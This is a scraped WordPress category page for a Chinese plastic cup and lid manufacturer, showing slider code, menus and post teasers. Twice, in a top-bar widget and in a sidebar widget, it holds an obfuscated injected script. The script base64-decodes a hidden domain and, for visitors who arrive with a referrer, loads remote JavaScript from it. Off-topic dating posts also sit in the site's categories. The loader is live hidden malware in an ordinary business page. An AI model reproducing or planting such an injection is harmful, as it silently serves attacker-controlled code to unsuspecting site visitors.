mHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":21,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":0,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"enter","mediaStarted":1},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"initCallbacks":function(){}})});_N2.r(["documentReady","smartslider-frontend","ss-block"],function(){new _N2.SmartSliderBlock('n2-ss-42',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1920,"slideOuterHeight":100,"sliderWidth":1920,"sliderHeight":100,"slideWidth":1920,"slideHeight":100},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1920,"height":100,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":36,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":16,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":0,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"enter","mediaStarted":1},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"initCallbacks":function(){}})});_N2.r(["documentReady","smartslider-frontend","ss-block"],function(){new _N2.SmartSliderBlock('n2-ss-41',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1492,"slideOuterHeight":207,"sliderWidth":1492,"sliderHeight":207,"slideWidth":1492,"slideHeight":207},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1492,"height":207,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":97,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":44,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":0,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"enter","mediaStarted":1},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"initCallbacks":function(){}})})});</script></head>

<body class="archive category category-factory_news category-1 custom-background theme-hestia woocommerce-no-js header-layout-default">
		<div class="wrapper ">
		<header class="header header-with-topbar">
			<div style="display: none"></div><div class="hestia-top-bar">		<div class="container">
			<div class="row">
									<div class="pull-right col-md-6 col-md-12">
						<div id="block-154" class="widget widget_block">
<div class="wp-block-nextend-smartslider3"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="39"><div id="n2-ss-39-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-39" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                <div class="n2-ss-slider-3 n2-ow">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 80" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="95" data-slide-public-id="1" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-95"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-R4i1DMZM2GHR" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-RCQLOXY0S9D3" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-RCQLOXY0S9D3-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-14c2e539db244" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-14c2e539db244-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-13351803d2175" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-13351803d2175-inner"><div class="n2-ss-layer n2-ow n-uc-1d3471ab7a8b6" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a href="https://www.cupbaking.com/"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item1" alt="" class="skip-lazy" width="300" height="95" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/fla0cf0o.jpg" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1780b0be3d64f" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1780b0be3d64f-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-167c258023646" data-pm="normal" data-href="http://gfp.asup66.com/info@greenfoodpack.com" tabindex="0" role="button" data-n2click="url" data-force-pointer="" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-167c258023646-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1ce3166605471" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1ce3166605471-inner"><div class="n2-ss-layer n2-ow n-uc-yqLNrdvvmAA6" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="http://mailto:info@cupbaking.com"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item2" alt="" class="skip-lazy" width="28" height="28" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/1-03.jpg" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a8e82e3da431" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a8e82e3da431-inner"><div class="n2-ss-layer n2-ow n-uc-ftmxiEnDl0o5" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph   ">info@cupbaking.com   </p>
</div></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-edneSt2QiR36" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item4" alt="" class="skip-lazy" width="260" height="20" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/网址2-1.png" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-192c5e6823eb1" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-192c5e6823eb1-inner"></div></div><div class="n2-ss-layer n2-ow n-uc-1b1a6b0ef6b5f" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1b1a6b0ef6b5f-inner"><div class="n2-ss-layer n2-ow n-uc-hjfNXvAv1fxZ" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item5" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/1-HACCP.png-1.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1488bf36a06dd" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1488bf36a06dd-inner"><div class="n2-ss-layer n2-ow n-uc-ks89iTVJeSei" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item6" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/2-BSCI.png.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1ea987ddc7bbe" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1ea987ddc7bbe-inner"><div class="n2-ss-layer n2-ow n-uc-nTXzQAMXPlie" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item7" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/3-FSC.png.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1c98ac0d7323e" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1c98ac0d7323e-inner"><div class="n2-ss-layer n2-ow n-uc-NdLTcwvMzWJX" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item8" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/4-ORGANIC.png.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1d7f01af23fb4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1d7f01af23fb4-inner"><div class="n2-ss-layer n2-ow n-uc-16e977712e37a" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item9" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/5-FAD.png.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1656f188cfb68" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1656f188cfb68-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-1e66ca668889d" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1e66ca668889d-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-11282104f3291" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-11282104f3291-inner"><div class="n2-ss-layer n2-ow n-uc-jbLjX0lVwmky" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="http://tel:86-13229771992"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item10" alt="" class="skip-lazy" width="28" height="28" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/1_画板-1.jpg" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1c0aa91903755" data-pm="default" data-href="http://tel:86-13229771992" tabindex="0" role="button" data-target="_blank" data-n2click="url" data-force-pointer="" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1c0aa91903755-inner"><div class="n2-ss-layer n2-ow n-uc-uA2YPNIMZtZ1" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph   ">+86 13229771992</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>
</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
									<div class="pull-left col-md-6 top-widgets-placeholder">
									</div>
			</div><!-- /.row -->
		</div><!-- /.container -->
		</div>		<nav class="navbar navbar-default navbar-fixed-top  no-slider hestia_left header-with-topbar navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.cupbaking.com/"
						title="MS">
					<p>MS</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a title="HOME" href="https://www.cupbaking.com/">HOME</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-517"><a title="FACTORY" href="https://cupbaking.com/fatory/">FACTORY</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266 dropdown"><a title="PLASTIC CUP" href="https://www.cupbaking.com/product-category/plastic-cup/" class="dropdown-toggle">PLASTIC CUP <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a title="Hot sale" href="https://www.cupbaking.com/product-category/plastic-cup/hot-sale/">Hot sale</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a title="Brand Color" href="https://www.cupbaking.com/product-category/plastic-cup/brand-color/">Brand Color</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a title="Luxury Cup" href="https://www.cupbaking.com/product-category/plastic-cup/luxury-cup/">Luxury Cup</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-520"><a title="U shape" href="https://www.cupbaking.com/product-category/plastic-cup/u-shape/">U shape</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-521"><a title="Frosted" href="https://www.cupbaking.com/product-category/plastic-cup/frosted/">Frosted</a></li>
</ul>
</li>
<li id="menu-item-522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-522 dropdown"><a title="PLASTIC LID" href="https://www.cupbaking.com/product-category/plastic-cover/" class="dropdown-toggle">PLASTIC LID <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-523"><a title="PET Lid" href="https://www.cupbaking.com/product-category/plastic-cover/pet-lid/">PET Lid</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a title="PP Lid" href="https://www.cupbaking.com/product-category/ice_cream_cup/">PP Lid</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-525"><a title="Coffee Lid" href="https://www.cupbaking.com/product-category/plastic-cover/coffee-lid/">Coffee Lid</a></li>
</ul>
</li>
<li id="menu-item-526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-526 dropdown"><a title="HOT SALE" href="https://www.cupbaking.com/product-category/plastic-cup/hot-sale/" class="dropdown-toggle">HOT SALE <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a title="Luxury Cup" href="https://www.cupbaking.com/product-category/plastic-cup/luxury-cup/">Luxury Cup</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-529"><a title="U shape" href="https://www.cupbaking.com/product-category/plastic-cup/u-shape/">U shape</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a title="Luxury Lid" href="https://www.cupbaking.com/product-category/plastic-cover/luxury-lid/">Luxury Lid</a></li>
</ul>
</li>
<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a title="CUSTOMIZED" href="https://www.cupbaking.com/customized/">CUSTOMIZED</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a title="CERTIFICATE" href="https://www.cupbaking.com/certificate/">CERTIFICATE</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a title="CONTACT" href="https://www.cupbaking.com//contact-3/">CONTACT</a></li>
<li class="hestia-search-in-menu"><div class="hestia-nav-search"><form role="search" method="get" class="search-form" action="https://www.cupbaking.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><a class="hestia-toggle-search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="16" height="16"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li></ul></div>			</div>
					</nav>
				</header>
<div id="primary" class=" page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">FACTORY</h1><h5 class="description"><p>工厂素材类</p>
</h5></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main ">
	<div class="hestia-blogs" data-layout="sidebar-left">
		<div class="container">
			<div class="row">
					<div class="col-md-3 blog-sidebar-wrapper">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="block-13" class="widget widget_block">
<h4 id="news-category">NEWS CATEGORY</h4>
</div><div id="block-11" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-26 current-cat-parent current-cat-ancestor"><a href="https://www.cupbaking.com/category/company_news/" title="公司新闻">COMPANY NEWS</a>
<ul class='children'>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://www.cupbaking.com/category/company_news/factory_news/" title="工厂素材类">FACTORY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.cupbaking.com/category/customized_news/" title="定制方案">CUSTOMIZED NEWS</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.cupbaking.com/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.cupbaking.com/category/exhibition_news/" title="展会素材类">EXHIBITION NEWS</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.cupbaking.com/category/product_news/" title="产品新闻">PRODUCT NEWS</a>
</li>
</ul></div><div id="block-14" class="widget widget_block">
<h4 id="latest-news">LATEST NEWS</h4>
</div><div id="block-12" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://www.cupbaking.com/tala-to-me-team/">Tala to me team</a></li>
<li><a href="https://www.cupbaking.com/the-ultimate-guide-to-online-dating/">The Ultimate Guide To Online Dating</a></li>
<li><a href="https://www.cupbaking.com/gfp-exhibition/">GFP EXHIBITION</a></li>
<li><a href="https://www.cupbaking.com/customized/">CUSTOMIZED</a></li>
<li><a href="https://www.cupbaking.com/about-us/">ABOUT US</a></li>
</ul></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</aside><!-- .sidebar .widget-area -->
	</div>
					<div class="col-md-8 archive-post-wrap col-md-offset-1">
					<article 
		id="post-2933" 
		class="card card-blog card-plain post-2933 post type-post status-publish format-standard has-post-thumbnail hentry category-factory_news"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://www.cupbaking.com/tala-to-me-team/" title="Tala to me team"><img width="360" height="240" src="https://www.cupbaking.com/wp-content/uploads/2022/05/工厂-360x240.png" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" srcset="https://www.cupbaking.com/wp-content/uploads/2022/05/工厂-360x240.png 360w, https://www.cupbaking.com/wp-content/uploads/2022/05/工厂-300x200.png 300w, https://www.cupbaking.com/wp-content/uploads/2022/05/工厂-230x153.png 230w, https://www.cupbaking.com/wp-content/uploads/2022/05/工厂.png 484w" sizes="(max-width: 360px) 100vw, 360px" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://www.cupbaking.com/category/company_news/factory_news/" title="View all posts in FACTORY"  rel="tag">FACTORY</a> </h6><h2 class="card-title entry-title"><a href="https://www.cupbaking.com/tala-to-me-team/" title="Tala to me team" rel="bookmark">Tala to me team</a></h2><div class="card-description entry-summary "><p>Airplane Copper wire, wood base. I created this pi<a class="moretag" href="https://www.cupbaking.com/tala-to-me-team/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://www.cupbaking.com/author/admin/" title="admin" class="url"><b class="author-name fn">admin</b></a>, <a href="https://www.cupbaking.com/tala-to-me-team/"><time class="entry-date published" datetime="2022-05-10T15:40:03+08:00" content="2022-05-10">4年</time><time class="updated hestia-hidden" datetime="2022-06-10T15:47:48+08:00">05/10/2022</time> ago </a></div></div></div></article><article 
		id="post-363" 
		class="card card-blog card-plain post-363 post type-post status-publish format-standard hentry category-company_news category-factory_news"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.cupbaking.com/category/company_news/" title="View all posts in COMPANY NEWS"  rel="tag">COMPANY NEWS</a> </h6><h2 class="card-title entry-title"><a href="https://www.cupbaking.com/about-us/" title="ABOUT US" rel="bookmark">ABOUT US</a></h2><div class="card-description entry-summary "><p>Who are we? Greenfoodpack Co. is a professional Ch<a class="moretag" href="https://www.cupbaking.com/about-us/"> Read more&hellip;</a></p>
